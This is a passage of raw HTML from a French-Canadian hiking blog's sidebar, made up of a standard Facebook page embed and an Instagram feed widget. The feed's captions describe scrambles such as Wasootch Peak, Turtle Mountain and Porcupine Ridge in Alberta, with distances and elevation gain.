						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2608" data-locatornonce="09c53b9d25" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_32048539826142